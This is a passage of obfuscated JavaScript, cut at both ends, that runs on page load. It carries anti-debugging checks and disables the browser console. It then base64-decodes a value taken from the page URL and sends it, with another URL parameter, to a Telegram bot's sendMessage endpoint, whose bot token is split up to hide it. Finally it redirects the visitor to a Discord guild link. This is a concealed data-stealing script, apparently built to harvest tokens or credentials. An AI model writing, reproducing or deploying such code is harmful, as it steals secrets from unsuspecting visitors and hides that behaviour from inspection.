_0x24e7fc(_0xb677d1,_0x19216d,_0x4c636b,_0x43eb9a){return _0x49bcbc(_0x4c636b,_0x19216d-_0x33bf0f._0x31af6b,_0x19216d- -_0x33bf0f._0x288a2f,_0x43eb9a-_0x33bf0f._0x4f9bf2);}return _0x5416ff=![],_0x525063;};}()),_0x422ca3=_0x5ee42c(this,function(){const _0x5076a5={_0x5a33ef:0x47,_0x468da9:0x2c,_0x4964c8:0x52,_0x5a9fa6:0x49,_0x304ee7:0x19,_0x48eda9:0xf,_0x4cd9ea:0x5,_0x5fb78f:0x36c,_0x396917:0x380,_0x5d9945:0x30b,_0x161aea:0x317,_0x3daee4:0x1,_0x32cc34:0x2c,_0x32337a:0x39,_0x2b5aa:0x35c,_0x3bc021:0x362,_0x7ab40e:0x342,_0x5b1072:0xe,_0x5799c2:0x33c,_0x4ab445:0x31b,_0x46ecd0:0x317,_0x2bd3d9:0x303,_0x4ba25a:0x371,_0x42b496:0x35a,_0x450d89:0x33c},_0x3155c1={_0x216f25:0x151},_0x3a7d41={_0xa7234b:0x216},_0x40f72e={};_0x40f72e[_0x414a7f(-_0x5076a5._0x5a33ef,-_0x5076a5._0x468da9,-_0x5076a5._0x4964c8,-_0x5076a5._0x5a9fa6)]=_0x414a7f(_0x5076a5._0x304ee7,-_0x5076a5._0x48eda9,0x15,-_0x5076a5._0x4cd9ea)+'+$';function _0x414a7f(_0x413dfd,_0x157684,_0x2d0472,_0x721e22){return _0x5489(_0x157684- -_0x3a7d41._0xa7234b,_0x2d0472);}function _0x27dc9e(_0x555630,_0x407021,_0x27432c,_0x5b5ba6){return _0x5489(_0x407021-_0x3155c1._0x216f25,_0x555630);}const _0x3790ea=_0x40f72e;return _0x422ca3[_0x27dc9e(0x345,0x362,_0x5076a5._0x5fb78f,_0x5076a5._0x396917)]()[_0x27dc9e(_0x5076a5._0x5d9945,0x31b,0x301,_0x5076a5._0x161aea)](_0x3790ea[_0x414a7f(-_0x5076a5._0x3daee4,-_0x5076a5._0x32cc34,-_0x5076a5._0x32337a,-0x4f)])[_0x27dc9e(_0x5076a5._0x2b5aa,_0x5076a5._0x3bc021,_0x5076a5._0x7ab40e,0x394)]()[_0x414a7f(-_0x5076a5._0x304ee7,-_0x5076a5._0x5b1072,-0x39,-0x29)+'r'](_0x422ca3)[_0x27dc9e(_0x5076a5._0x5799c2,_0x5076a5._0x4ab445,_0x5076a5._0x46ecd0,_0x5076a5._0x2bd3d9)](_0x27dc9e(_0x5076a5._0x4ba25a,0x358,_0x5076a5._0x42b496,_0x5076a5._0x450d89)+'+$');});_0x422ca3();const _0x2c7078=(function(){let _0x3a9fdd=!![];return function(_0x401c76,_0x87d476){const _0x3a892f=_0x3a9fdd?function(){if(_0x87d476){const _0x5ec2bc=_0x87d476['apply'](_0x401c76,arguments);return _0x87d476=null,_0x5ec2bc;}}:function(){};return _0x3a9fdd=![],_0x3a892f;};}());(function(){const _0x506ab7={_0x4572dc:0x1a9,_0xba8ba3:0x1b0,_0x3b052b:0x206,_0x3b5d98:0x1b5,_0x1ab3bd:0x1ee,_0x29efef:0x250,_0x1efb53:0x25f,_0x446617:0x241,_0x2b6c94:0x263,_0x5f36af:0x18b,_0x5641ec:0x1cb,_0x3a3e7c:0x25d,_0x21a3ae:0x203,_0x1e711f:0x231,_0x3868e1:0x248,_0x5eaf2f:0x21d,_0x37c9a3:0x22f,_0x2ce7ad:0x217,_0x454afb:0x160,_0x3b103d:0x199,_0x33db4e:0x1fb,_0x392607:0x224},_0x5be2d7={_0x482b9b:0x360,_0x3e36e3:0x35f,_0x10ff27:0x35d,_0x3385a1:0x3a6,_0xd8f0df:0x38a,_0x222257:0x102,_0xb844a8:0x122,_0x3c617b:0x10c,_0x47f168:0xd8,_0x17689a:0x32d,_0x4f5915:0x35a,_0x279a66:0x14c,_0xc915b2:0x152,_0x26da60:0x11b,_0x5b8d84:0x162,_0x873faf:0x325,_0xeae0b2:0x341,_0x5f3c9a:0x36d,_0x5068ab:0x346,_0x12ddf2:0x392,_0xb7f084:0x34c,_0x14ffbd:0x35e,_0x2d003a:0x37d,_0x4e80aa:0x321,_0x4f22ac:0x353,_0x5e48ce:0x366,_0x4f6512:0x343,_0x240633:0x388,_0x312a11:0x352,_0x1516a8:0xf4,_0x34e117:0x130,_0x18fbe2:0xeb,_0x34cd47:0x12b,_0x125e88:0x154,_0xe3f976:0x144,_0x49d67e:0xfe,_0x5c0b4d:0x32f,_0x3e9439:0x344,_0x196ccf:0x394,_0x30c7f0:0x372,_0x5988cb:0x355,_0x2e8f24:0x370,_0x15b5d8:0x393,_0x545d2a:0x34d,_0x3479cc:0x378},_0x97a01f={_0x210251:0x1af,_0x12b1ae:0x7d},_0x3d886d={_0x2f8b84:0xec,_0x5da8d8:0x10e},_0x3bf122={_0x20845e:0x1d},_0x6b87a1={_0x3a61ec:0x45},_0x86560={'mLWgv':_0x24ee3d(0x1db,_0x506ab7._0x4572dc,_0x506ab7._0xba8ba3,0x1b8)+_0x24ee3d(_0x506ab7._0x3b052b,_0x506ab7._0x3b5d98,0x1d9,_0x506ab7._0x1ab3bd),'AtqUd':'\x5c+\x5c+\x20*(?:['+_0x1bfa4b(_0x506ab7._0x29efef,_0x506ab7._0x1efb53,_0x506ab7._0x446617,_0x506ab7._0x2b6c94)+_0x24ee3d(_0x506ab7._0x5f36af,_0x506ab7._0x5641ec,0x1b6,0x19a)+_0x1bfa4b(_0x506ab7._0x3a3e7c,_0x506ab7._0x21a3ae,_0x506ab7._0x1e711f,0x24e),'RDniC':function(_0x3e2e93,_0x18815f){return _0x3e2e93(_0x18815f);},'iYNDJ':_0x1bfa4b(_0x506ab7._0x3868e1,_0x506ab7._0x5eaf2f,_0x506ab7._0x37c9a3,_0x506ab7._0x2ce7ad),'CkJtj':function(_0x387bbb,_0x38e92b){return _0x387bbb+_0x38e92b;},'LywyM':_0x24ee3d(_0x506ab7._0x454afb,_0x506ab7._0x3b103d,0x184,0x16d),'yoqEp':function(_0x40ae48,_0x11f0b4){return _0x40ae48+_0x11f0b4;},'uCXvw':function(_0x17588f,_0x366068){return _0x17588f!==_0x366068;},'XRIXY':'gchfF','mDxdL':_0x1bfa4b(0x241,_0x506ab7._0x33db4e,0x214,_0x506ab7._0x392607),'zPLEU':function(_0x4afda4){return _0x4afda4();},'ifZrX':function(_0x168de2,_0x2c892a,_0x1262a6){return _0x168de2(_0x2c892a,_0x1262a6);}};function _0x24ee3d(_0x277374,_0x25ea6c,_0xe796c0,_0x5b8b88){return _0x5489(_0xe796c0- -_0x6b87a1._0x3a61ec,_0x277374);}function _0x1bfa4b(_0x4d6ece,_0x233bdd,_0x30231d,_0x555e5c){return _0x5489(_0x30231d-_0x3bf122._0x20845e,_0x233bdd);}_0x86560['ifZrX'](_0x2c7078,this,function(){function _0x3e0956(_0x5a0e1c,_0x311aaf,_0x2a57d8,_0x405103){return _0x24ee3d(_0x311aaf,_0x311aaf-_0x3d886d._0x2f8b84,_0x5a0e1c- -0x2e0,_0x405103-_0x3d886d._0x5da8d8);}const _0x4c8f06=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x482b9b,0x371,_0x5be2d7._0x3e36e3,0x350)]),_0x4c6834=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x10ff27,0x377,_0x5be2d7._0x3385a1,_0x5be2d7._0xd8f0df)],'i'),_0x262554=_0x86560[_0x3e0956(-_0x5be2d7._0x222257,-_0x5be2d7._0xb844a8,-_0x5be2d7._0x3c617b,-_0x5be2d7._0x47f168)](_0x221dd3,_0x86560[_0xd9aa6(0x365,_0x5be2d7._0x3e36e3,_0x5be2d7._0x17689a,_0x5be2d7._0x4f5915)]);function _0xd9aa6(_0x16bb9b,_0x451929,_0x34a226,_0x2214e4){return _0x24ee3d(_0x34a226,_0x451929-0xe8,_0x2214e4-_0x97a01f._0x210251,_0x2214e4-_0x97a01f._0x12b1ae);}if(!_0x4c8f06[_0x3e0956(-_0x5be2d7._0x279a66,-_0x5be2d7._0xc915b2,-_0x5be2d7._0x26da60,-_0x5be2d7._0x5b8d84)](_0x86560[_0xd9aa6(_0x5be2d7._0x873faf,_0x5be2d7._0xeae0b2,_0x5be2d7._0x5f3c9a,_0x5be2d7._0x5068ab)](_0x262554,_0x86560[_0xd9aa6(_0x5be2d7._0x12ddf2,_0x5be2d7._0xb7f084,_0x5be2d7._0x14ffbd,_0x5be2d7._0x2d003a)]))||!_0x4c6834[_0xd9aa6(_0x5be2d7._0x4e80aa,_0x5be2d7._0x4f22ac,_0x5be2d7._0x5e48ce,_0x5be2d7._0x4f6512)](_0x86560[_0xd9aa6(0x378,_0x5be2d7._0x240633,_0x5be2d7._0x312a11,_0x5be2d7._0x5f3c9a)](_0x262554,_0x3e0956(-0x10b,-_0x5be2d7._0x1516a8,-_0x5be2d7._0x34e117,-_0x5be2d7._0x18fbe2))))_0x262554('0');else{if(_0x86560[_0x3e0956(-_0x5be2d7._0x34cd47,-0x124,-_0x5be2d7._0x125e88,-_0x5be2d7._0xe3f976)](_0x86560[_0x3e0956(-0x110,-0xe8,-0x119,-_0x5be2d7._0x49d67e)],_0x86560[_0xd9aa6(_0x5be2d7._0x5c0b4d,_0x5be2d7._0x3e9439,_0x5be2d7._0x4f22ac,_0x5be2d7._0x10ff27)]))_0x86560[_0xd9aa6(_0x5be2d7._0x196ccf,_0x5be2d7._0x30c7f0,_0x5be2d7._0x5988cb,_0x5be2d7._0x2e8f24)](_0x221dd3);else{const _0x542e5d=_0x5bae90[_0xd9aa6(_0x5be2d7._0x15b5d8,_0x5be2d7._0x545d2a,0x34a,_0x5be2d7._0x3479cc)](_0x39ff7e,arguments);return _0x1a8764=null,_0x542e5d;}}})();}());function _0x30309c(_0x441f6c,_0x6c10d0,_0x25d4d6,_0x5764e6){const _0x7c423d={_0x26037d:0x38f};return _0x5489(_0x6c10d0- -_0x7c423d._0x26037d,_0x441f6c);}const _0x5d571b=(function(){const _0x47d960={_0x3ff0dd:0x335,_0xa861c3:0x32b,_0x5775ba:0x2f9};let _0x339e60=!![];return function(_0x46ba12,_0x3d65a3){const _0x6c80a5={_0x261b6e:0x11d},_0x2b14ba=_0x339e60?function(){function _0x4e99da(_0x231feb,_0x2a2b28,_0x4d66e3,_0x32fd13){return _0x5489(_0x4d66e3-_0x6c80a5._0x261b6e,_0x2a2b28);}if(_0x3d65a3){const _0x137be9=_0x3d65a3[_0x4e99da(0x30a,_0x47d960._0x3ff0dd,_0x47d960._0xa861c3,_0x47d960._0x5775ba)](_0x46ba12,arguments);return _0x3d65a3=null,_0x137be9;}}:function(){};return _0x339e60=![],_0x2b14ba;};}()),_0x23d9ba=_0x5d571b(this,function(){const _0x18d680={_0x7991b3:0x17b,_0x3d41b3:0x16e,_0x2b4ef7:0x17c,_0x91e9c5:0x2d4,_0x4d6003:0x2ce,_0x1ffb8d:0x2fa,_0x1e43ad:0x2e1,_0x20dc93:0x1d3,_0x514255:0x1ac,_0x44b112:0x1ae,_0x4247d1:0x2b7,_0x543816:0x2f8,_0x46a95c:0x2e0,_0x1335ca:0x1aa,_0x3273ae:0x18d,_0x196db0:0x1a6,_0x801894:0x1aa,_0x4d1047:0x1bf,_0x41eac7:0x188,_0x18dd31:0x164,_0x3468c4:0x1b1,_0xf7be5e:0x1b0,_0x4ea0f7:0x329,_0x4590b8:0x329,_0x315db9:0x323,_0x58ca7c:0x2ad,_0x8cf5b6:0x2ca,_0x1139f5:0x198,_0x384ff0:0x1a9,_0x1e9b19:0x166,_0x4fcafc:0x1a7,_0x36979e:0x1cf,_0x366bdb:0x179,_0x2258c0:0x181,_0x2d79e6:0x2e6,_0x36d0c0:0x310,_0x347adc:0x2d5,_0x3b9276:0x2c7,_0x14b4ae:0x2c6,_0x51bee7:0x2ef,_0x50875b:0x2c4,_0x52d437:0x2f9,_0x300b20:0x2f4,_0x130286:0x19f,_0x520767:0x16c,_0x3311ec:0x182,_0x149a42:0x2f6,_0x486aa4:0x2d8,_0x456858:0x1cd,_0x4ad160:0x2df,_0x1755ce:0x2e3,_0x4c3402:0x30e,_0x5392e5:0x180,_0x594a53:0x17f,_0x5e610c:0x14e,_0x5d7651:0x2f1,_0x26f3de:0x2ce,_0x4f0c4a:0x2d2,_0x522890:0x2e6,_0x11d8bf:0x2f2,_0x39c28c:0x2b8,_0x247516:0x2d5,_0x16f6c9:0x2e6,_0x3bcff0:0x2d4,_0x4887b8:0x304,_0x2a2483:0x2dc,_0x55a7ee:0x306,_0x8b53d6:0x315,_0x27f475:0x30d,_0xd4354b:0x321,_0x4c1265:0x2fc,_0x3d60df:0x198,_0xfb2bb:0x195,_0x340b48:0x1b7,_0x2bf824:0x32b,_0x4d123b:0x31a,_0x561d72:0x300,_0xf1259f:0x1c4,_0x49b02c:0x1e6,_0x4365e5:0x1bd,_0x4b0180:0x1eb,_0x1f4d4e:0x31e,_0x129f04:0x2ee,_0x233c9c:0x1bd,_0x550c1f:0x1a1,_0x5eabf2:0x18f,_0x38e5e0:0x1ad,_0x861b74:0x2d1,_0x5b5673:0x1d1,_0x4e7fea:0x1a5,_0x284f4e:0x1ab,_0x56ab9a:0x193,_0x5ef3b7:0x163,_0x587edd:0x168,_0x83124:0x193,_0x209985:0x1b4,_0x34547e:0x2a2,_0x1b2666:0x2bd},_0x1fa5ac={_0x41da1c:0xfe},_0x48a88d={_0x32c060:0x3a4},_0x10c243={};_0x10c243[_0xeded57(0x2d2,0x2d0,0x2cd,0x2f4)]=function(_0x59c1e4,_0x1fc630){return _0x59c1e4!==_0x1fc630;},_0x10c243[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x3d41b3,-0x159,-_0x18d680._0x2b4ef7)]=_0xeded57(_0x18d680._0x91e9c5,_0x18d680._0x4d6003,_0x18d680._0x1ffb8d,_0x18d680._0x1e43ad),_0x10c243[_0x109fea(-_0x18d680._0x20dc93,-_0x18d680._0x514255,-0x1df,-_0x18d680._0x44b112)]=function(_0x1ed813,_0x1ee38a){return _0x1ed813===_0x1ee38a;};function _0x109fea(_0x2a7e19,_0x2cfde6,_0x8fdb79,_0x25f4de){return _0x5489(_0x2a7e19- -_0x48a88d._0x32c060,_0x2cfde6);}_0x10c243['pNNYT']=_0xeded57(0x2d7,_0x18d680._0x4247d1,_0x18d680._0x543816,_0x18d680._0x46a95c),_0x10c243[_0x109fea(-0x1a8,-_0x18d680._0x1335ca,-0x180,-_0x18d680._0x3273ae)]=function(_0x11d441,_0x1d2089){return _0x11d441===_0x1d2089;};function _0xeded57(_0x1e1076,_0x3835e6,_0x51affe,_0x8d55d7){return _0x5489(_0x8d55d7-_0x1fa5ac._0x41da1c,_0x1e1076);}_0x10c243[_0x109fea(-_0x18d680._0x196db0,-_0x18d680._0x801894,-_0x18d680._0x4d1047,-0x196)]=_0x109fea(-_0x18d680._0x41eac7,-_0x18d680._0x18dd31,-_0x18d680._0x3468c4,-_0x18d680._0xf7be5e),_0x10c243[_0xeded57(_0x18d680._0x4ea0f7,_0x18d680._0x4590b8,0x300,_0x18d680._0x315db9)]=_0xeded57(0x2f2,_0x18d680._0x58ca7c,0x2db,_0x18d680._0x8cf5b6),_0x10c243[_0x109fea(-_0x18d680._0x1139f5,-_0x18d680._0x384ff0,-_0x18d680._0x1e9b19,-0x181)]=_0x109fea(-_0x18d680._0x4fcafc,-_0x18d680._0x36979e,-_0x18d680._0x366bdb,-_0x18d680._0x2258c0),_0x10c243[_0xeded57(_0x18d680._0x2d79e6,_0x18d680._0x36d0c0,_0x18d680._0x347adc,0x300)]='table',_0x10c243[_0xeded57(_0x18d680._0x3b9276,_0x18d680._0x14b4ae,_0x18d680._0x1ffb8d,_0x18d680._0x51bee7)]=function(_0x2cd455,_0xc2ce3d){return _0x2cd455<_0xc2ce3d;};const _0x281a05=_0x10c243,_0x1131c9=_0x281a05[_0xeded57(_0x18d680._0x50875b,_0x18d680._0x8cf5b6,_0x18d680._0x52d437,_0x18d680._0x300b20)](typeof window,_0x281a05[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x130286,-_0x18d680._0x520767,-_0x18d680._0x3311ec)])?window:_0x281a05[_0xeded57(_0x18d680._0x149a42,0x2da,_0x18d680._0x486aa4,0x2cf)](typeof process,_0x281a05['pNNYT'])&&_0x281a05['DQkSt'](typeof require,_0x109fea(-0x1cc,-0x1f0,-0x1f2,-_0x18d680._0x456858))&&_0x281a05[_0xeded57(_0x18d680._0x4ad160,_0x18d680._0x1755ce,_0x18d680._0x4c3402,0x2fa)](typeof global,_0x281a05[_0x109fea(-0x178,-_0x18d680._0x5392e5,-_0x18d680._0x594a53,-_0x18d680._0x5e610c)])?global:this,_0x1314ac=_0x1131c9[_0xeded57(_0x18d680._0x5d7651,_0x18d680._0x26f3de,_0x18d680._0x4f0c4a,_0x18d680._0x522890)]=_0x1131c9[_0xeded57(_0x18d680._0x11d8bf,_0x18d680._0x39c28c,_0x18d680._0x247516,_0x18d680._0x16f6c9)]||{},_0x39f27f=[_0xeded57(0x2eb,_0x18d680._0x3bcff0,_0x18d680._0x4887b8,0x2ea),_0xeded57(_0x18d680._0x2a2483,0x2ba,_0x18d680._0x55a7ee,_0x18d680._0x4ad160),_0x281a05[_0xeded57(_0x18d680._0x8b53d6,_0x18d680._0x27f475,_0x18d680._0xd4354b,_0x18d680._0x4c1265)],_0x281a05['PefLG'],_0x281a05[_0x109fea(-_0x18d680._0x3d60df,-_0x18d680._0xfb2bb,-_0x18d680._0x1335ca,-_0x18d680._0x340b48)],_0x281a05[_0xeded57(_0x18d680._0x2bf824,_0x18d680._0x91e9c5,_0x18d680._0x4d123b,_0x18d680._0x561d72)],_0x109fea(-_0x18d680._0xf1259f,-_0x18d680._0x49b02c,-_0x18d680._0x4365e5,-_0x18d680._0x4b0180)];for(let _0x46e853=0x11cf+0x1d53*-0x1+0xb84;_0x281a05[_0xeded57(_0x18d680._0x1f4d4e,_0x18d680._0x129f04,0x2e1,0x2ef)](_0x46e853,_0x39f27f[_0x109fea(-0x18d,-_0x18d680._0x514255,-_0x18d680._0x233c9c,-_0x18d680._0x550c1f)]);_0x46e853++){const _0x4432f6=_0x5d571b['constructo'+'r'][_0x109fea(-0x1b0,-_0x18d680._0x4fcafc,-_0x18d680._0x5eabf2,-_0x18d680._0x38e5e0)][_0xeded57(0x2d6,0x2db,0x2c5,_0x18d680._0x861b74)](_0x5d571b),_0x201bb0=_0x39f27f[_0x46e853],_0x5c632f=_0x1314ac[_0x201bb0]||_0x4432f6;_0x4432f6['__proto__']=_0x5d571b[_0x109fea(-_0x18d680._0x5b5673,-0x200,-_0x18d680._0x4e7fea,-_0x18d680._0x284f4e)](_0x5d571b),_0x4432f6[_0x109fea(-_0x18d680._0x56ab9a,-0x1bb,-_0x18d680._0x5ef3b7,-_0x18d680._0x587edd)]=_0x5c632f[_0x109fea(-_0x18d680._0x83124,-_0x18d680._0x209985,-_0x18d680._0x4d1047,-0x167)][_0xeded57(_0x18d680._0x1755ce,_0x18d680._0x34547e,_0x18d680._0x1b2666,_0x18d680._0x861b74)](_0x5c632f),_0x1314ac[_0x201bb0]=_0x4432f6;}});_0x23d9ba();function _0x5489(_0x2f5e07,_0x2e3d47){const _0x2b3e44=_0x5a36();return _0x5489=function(_0x17793b,_0x493ee7){_0x17793b=_0x17793b-(-0x198+0x1207+0x1*-0xea6);let _0x274d0b=_0x2b3e44[_0x17793b];if(_0x5489['nSSqch']===undefined){var _0x14a92b=function(_0x39ff7e){const _0x1a8764='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4b0ba6='',_0x2b2916='',_0x2c8dbc=_0x4b0ba6+_0x14a92b;for(let _0x4aad59=-0x2553+0x2a9*-0x1+0xd54*0x3,_0xa7c45,_0x3578af,_0x2e3e39=-0x3d*0x1b+0x1eee+-0x187f;_0x3578af=_0x39ff7e['charAt'](_0x2e3e39++);~_0x3578af&&(_0xa7c45=_0x4aad59%(0x11a5+0x77f*-0x1+0xa22*-0x1)?_0xa7c45*(-0x7bf*-0x1+0x2*0x120a+-0x2b93)+_0x3578af:_0x3578af,_0x4aad59++%(0x217*-0x5+-0x19d2+0x2449))?_0x4b0ba6+=_0x2c8dbc['charCodeAt'](_0x2e3e39+(-0x1f59+-0x516*0x1+-0x2479*-0x1))-(-0x1*0xb03+0x4a*0x76+-0x170f)!==-0x10fe+0x5a*0x1b+-0x3*-0x280?String['fromCharCode'](-0x1*0x1f5+0x1604+-0xf4*0x14&_0xa7c45>>(-(0x689*-0x5+0xf*-0x118+0x3b*0xd5)*_0x4aad59&0x101*0x26+-0x7d*0x49+0x7f*-0x5)):_0x4aad59:-0xfc1+-0x25a3+0x10c*0x33){_0x3578af=_0x1a8764['indexOf'](_0x3578af);}for(let _0x219cab=0x27*-0x9f+-0x1*-0xd6+0x1763*0x1,_0x2d6114=_0x4b0ba6['length'];_0x219cab<_0x2d6114;_0x219cab++){_0x2b2916+='%'+('00'+_0x4b0ba6['charCodeAt'](_0x219cab)['toString'](0x1c47+-0xe2d*-0x2+-0x3891))['slice'](-(-0x1*0x1e2f+0x19*0x39+-0x4*-0x628));}return decodeURIComponent(_0x2b2916);};_0x5489['EUpLEB']=_0x14a92b,_0x2f5e07=arguments,_0x5489['nSSqch']=!![];}const _0x133508=_0x2b3e44[0x1*-0x1a81+-0x25af+0x4030],_0x4a3331=_0x17793b+_0x133508,_0x5bae90=_0x2f5e07[_0x4a3331];if(!_0x5bae90){const _0x30823f=function(_0xc0564){this['sepknE']=_0xc0564,this['XVDLoM']=[-0x4*0x40+-0x1*0x1622+0x1723*0x1,-0x620+-0x18cb*-0x1+-0x1b*0xb1,-0xa*-0x35b+0x1819+-0x39a7],this['xsWwMX']=function(){return'newState';},this['GHRHJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LWxNRV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x30823f['prototype']['jUrWih']=function(){const _0x15e9f1=new RegExp(this['GHRHJc']+this['LWxNRV']),_0x3fea71=_0x15e9f1['test'](this['xsWwMX']['toString']())?--this['XVDLoM'][0x2309+0x21b+-0x2523]:--this['XVDLoM'][-0xb3*-0x4+-0x1742+0x1476];return this['LFkbuX'](_0x3fea71);},_0x30823f['prototype']['LFkbuX']=function(_0x55afa5){if(!Boolean(~_0x55afa5))return _0x55afa5;return this['ubgtCR'](this['sepknE']);},_0x30823f['prototype']['ubgtCR']=function(_0x4e5d50){for(let _0x2194d3=-0x23f6*0x1+-0x1*0x1c6c+-0x6*-0xabb,_0x5755da=this['XVDLoM']['length'];_0x2194d3<_0x5755da;_0x2194d3++){this['XVDLoM']['push'](Math['round'](Math['random']())),_0x5755da=this['XVDLoM']['length'];}return _0x4e5d50(this['XVDLoM'][0x1439*-0x1+-0x1de4+0x1*0x321d]);},new _0x30823f(_0x5489)['jUrWih'](),_0x274d0b=_0x5489['EUpLEB'](_0x274d0b),_0x2f5e07[_0x4a3331]=_0x274d0b;}else _0x274d0b=_0x5bae90;return _0x274d0b;},_0x5489(_0x2f5e07,_0x2e3d47);}const params=new URLSearchParams(location['search']),xbx=atob(params['get'](_0x30309c(-0x18d,-0x16d,-0x185,-0x19e))),_0x59d359={};_0x59d359[_0x3ff69a(0x2d9,0x2fd,0x2e8,0x2cd)+'pe']='applicatio'+'n/json';function _0x3ff69a(_0x575a5a,_0x1b529c,_0x420130,_0x33d110){const _0x52a96d={_0x3c8c97:0x109};return _0x5489(_0x420130-_0x52a96d._0x3c8c97,_0x33d110);}fetch(_0x3ff69a(0x34a,0x353,0x322,0x337)+'i.telegram'+_0x30309c(-0x168,-0x167,-0x151,-0x179)+_0x3ff69a(0x33c,0x2f3,0x319,0x32c)+'AHPvf3RoOt'+_0x30309c(-0x1a8,-0x18b,-0x199,-0x162)+_0x30309c(-0x182,-0x1a2,-0x17a,-0x183)+_0x3ff69a(0x2ca,0x2ed,0x2f4,0x2db)+'essage',{'method':_0x30309c(-0x1c1,-0x1a1,-0x1a8,-0x182),'headers':_0x59d359,'body':JSON[_0x30309c(-0x1b4,-0x184,-0x18d,-0x176)]({'chat_id':-(-0x1609b35adf*-0x8+-0x13bcba8ce51+0x174e722173f),'text':_0x3ff69a(0x2ff,0x2f0,0x316,0x32c)+xbx+(_0x30309c(-0x192,-0x172,-0x179,-0x159)+_0x3ff69a(0x319,0x30f,0x324,0x354))+params[_0x3ff69a(0x2b0,0x2b0,0x2db,0x2fc)](_0x3ff69a(0x2d1,0x2ca,0x2d4,0x2a9))+'`','parse_mode':'MarkdownV2'})}),setTimeout(()=>{const _0x204f61={_0x40a4d4:0x13a,_0x4dde45:0x102,_0x19fd14:0x16e,_0x530078:0x162,_0x2ff65f:0x145,_0x4df57f:0x165},_0x17b478={_0x52fe6f:0x1d,_0x3ebbcf:0xe8,_0xbea46a:0x1},_0x185d2d={_0x27910b:0x3a,_0x5b088a:0x80,_0x226508:0xf7};function _0x158dab(_0x487016,_0x49bdce,_0x3e59f3,_0x20bbb0){return _0x30309c(_0x3e59f3,_0x49bdce-_0x185d2d._0x27910b,_0x3e59f3-_0x185d2d._0x5b088a,_0x20bbb0-_0x185d2d._0x226508);}function _0x42d4dc(_0x178c28,_0x2a5990,_0x2997d4,_0x4ad3a0){return _0x3ff69a(_0x178c28-_0x17b478._0x52fe6f,_0x2a5990-_0x17b478._0x3ebbcf,_0x2997d4- -_0x17b478._0xbea46a,_0x178c28);}location=_0x158dab(-0x150,-0x134,-_0x204f61._0x40a4d4,-_0x204f61._0x4dde45)+_0x158dab(-0x13e,-_0x204f61._0x19fd14,-_0x204f61._0x530078,-_0x204f61._0x2ff65f)+_0x158dab(-_0x204f61._0x4df57f,-0x170,-0x175,-0x158)+guild;},-0xea8+-0x3b*-0x1+0x163d);function _0x5a36(){const _0x1daabf=['zgPkz2S','sKvUz0W','rffRu3q','z2v0','yMLUza','rwnXs1G','mZiXoe55BMPbEq','v2H0uwC','C3zwrxO','zNvUy3rPB24','DgvZDa','nJH6v0PdyvK','mJeZodyWn1viDhPpzq','q2TkDgO','mtiZmZaWtKHyCfzS','uxv4Eem','q29UDgvUDc1uEq','DhjHy2u','D2fYBG','B2jQzwn0','Dw5KzwzPBMvK','qxzstMm','y2HHBM5LBhmV','BuXxz3y','C2nVCMqUy29TlW','y29UC29Szq','wgXjuwe','zhbKvNK','vMSXrs9Zzw5Ktq','Bg9N','yJKZvdDLDweWCG','ue9tva','uKXtuMS','AvLoreO','yKXmBMi','yMH0CMy','Bur4zeW','ChjVDg90ExbL','zNvUy3rPB24GkG','uMDIC0m','DLnLAwm','mtu1ntK1nZH1vvfvDLK','A1LtDva','DunyDNC','mc05ys16qs1AxW','uvzcywe','zxHJzxb0Aw9U','vvPWtNm','z2ndz2G','ugz0Chu','zvzRCe8','DxzJtK8','Ew9Xrxa','q3zOzuLcn2zmqW','BNDOsxe','ELbmrvu','kcGOlISPkYKRkq','y29UC3rYDwn0BW','mtK5nta3mKjZEfHLsW','rvjuzfu','C3rYAw5NAwz5','tLLxs2m','ygbGvg9Rzw46cG','yxbWBhK','ntyZtvjLwhn4','ndeWmtmYndK6qq','Dg9tDhjPBMC','Aw5PDa','thL3Eu0','jf0Qkq','wfjjwfK','CunqqxC','BgvUz3rO','AMzTtLi','Ahr0Chm6lY9HCa','Aw5WDxq','oIbG','Aw5MBW','ygbGcLDVCMTLCG','xcGGkLWP','ndC0mJuWn3Diq1fXtq','qxrXvwq','Ahr0Chm6lY9KAq','Dg9Rzw4','uKrUAum','ys16qs1AxYrDwW','ugvMteC','CuPsCwq','sgPnwMO','lM9YzY9IB3q3oa','vLjsv3G','mJmXmZG2ne1SqNviEq','zereEui','Ce5owvq','y2HHAw4','C2vHCMnO','z3vPBgqTAwq','zxjYB3i','BK1JBMu','sgfhvgy'];_0x5a36=function(){return _0x1daabf;};return _0x5a36();}function _0x221dd3(_0x5978f7){const _0x17f50c={_0x441577:0x139,_0x14c0c2:0x165,_0x227711:0x157,_0x589742:0x14b,_0x460225:0x111,_0x50d2db:0x134,_0x33df29:0x125,_0x1102ef:0x137,_0xc8a438:0xe6,_0x47a73a:0xa8,_0x13b3c9:0xe9,_0x3f1a42:0xc6,_0x4c4dc6:0x95,_0x506e56:0xc3,_0x2c1eb3:0xbf,_0x3477b0:0x16c,_0x313d3f:0x16d,_0x366051:0x144,_0x5cd804:0xbf,_0x2e1aa3:0xdd},_0x1844e2={_0x2d344e:0x445,_0x542491:0x46f,_0x73fab5:0x45e,_0x509843:0x40e,_0x12978d:0x408,_0x29eadd:0x3ed,_0x21a1f4:0x41e,_0x2086c8:0x433,_0x9736ae:0x40a,_0xd0fb28:0x427,_0x55697b:0x43b,_0x52c0cf:0x478,_0x33990f:0x48c,_0xad3a81:0x47d,_0xbc64aa:0x471,_0x1f0bd9:0x451,_0x4cb274:0x3e5,_0x5256ae:0x3ff,_0x3881dd:0x3da,_0x40734:0x42f,_0x383110:0x44f,_0x51fd0f:0x449,_0x3bf54c:0x446,_0x3c6284:0x426,_0x4dd1ff:0x407,_0x58e874:0x40a,_0x3dba41:0x45d,_0x413721:0x3f9,_0x4fa539:0x40c,_0x30935c:0x3d1,_0x593a15:0x4a3,_0x19d476:0x4a6,_0x2f38a1:0x46e,_0x35ae6d:0x474,_0x3fc15b:0x46c,_0xfa2f34:0x499},_0x369a40={_0x547455:0x3a,_0x301b6c:0x4d},_0x125bab={_0x54afb0:0x8a,_0x4fe09a:0x51f},_0x335ad1={_0x30ecd4:0x71,_0x4f1433:0x162,_0x1e18a2:0x4c2},_0x431f32={_0xc4e5dc:0x44,_0x1df8c7:0x1b9,_0x2a9154:0x3a6},_0x59b291={_0x24a